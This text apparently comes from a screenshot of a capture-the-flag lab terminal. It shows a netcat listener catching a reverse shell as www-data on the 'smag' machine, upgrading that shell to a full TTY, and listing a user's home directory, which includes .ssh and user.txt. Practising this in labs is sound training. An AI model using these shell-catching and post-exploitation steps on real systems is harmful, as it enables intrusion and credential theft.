 Applications Places System Thu 28 Aug, 22:46 AttackBox IP:10.201.85.241
root@ip-10-201-85-241: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
root@ip-10-201-85-241:~# nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.201.100.152 37002
bash: cannot set terminal process group (725): Inappropriate ioctl for device
bash: no job control in this shell
www-data@smag:/var/www/development.smag.thm$ script /dev/null -qc bash
script /dev/null -qc bash
www-data@smag:/var/www/development.smag.thm$ ^Z
[1]+  Stopped                 nc -lnvp 4444
root@ip-10-201-85-241:~# stty raw -echo; fg
nc -lnvp 4444
             export TERM=xterm
www-data@smag:/var/www/development.smag.thm$ whoami
www-data
w-data@smag:/var/www/development.smag.thm$ pwd
ar/www/development.smag.thm
w-data@smag:/var/www/development.smag.thm$ ls /home
jake
www-data@smag:/var/www/development.smag.thm$ ls -la /home/jake
total 60
drwxr-xr-x 4 jake jake 4096 Jun  5  2020 .
drwxr-xr-x 3 root root 4096 Jun  4  2020 ..
-rw------- 1 jake jake  490 Jun  5  2020 .bash_history
-rw-r--r-- 1 jake jake  220 Jun  4  2020 .bash_logout
-rw-r--r-- 1 jake jake 3771 Jun  4  2020 .bashrc
drwx------ 2 jake jake 4096 Jun  4  2020 .cache
-rw------- 1 root root   28 Jun  5  2020 .lesshst
-rw-r--r-- 1 jake jake  655 Jun  4  2020 .profile
-rw-r--r-- 1 root root   75 Jun  4  2020 .selected_editor
drwx------ 2 jake jake 4096 Jun  4  2020 .ssh
-rw-r--r-- 1 jake jake    0 Jun  4  2020 .sudo_as_admin_successful
-rw------- 1 jake jake 9336 Jun  5  2020 .viminfo
-rw-r--r-- 1 root root  167 Jun  5  2020 .wget-hsts
-rw-rw---- 1 jake jake   33 Jun  4  2020 user.txt
www-data@smag:/var/www/development.smag.thm$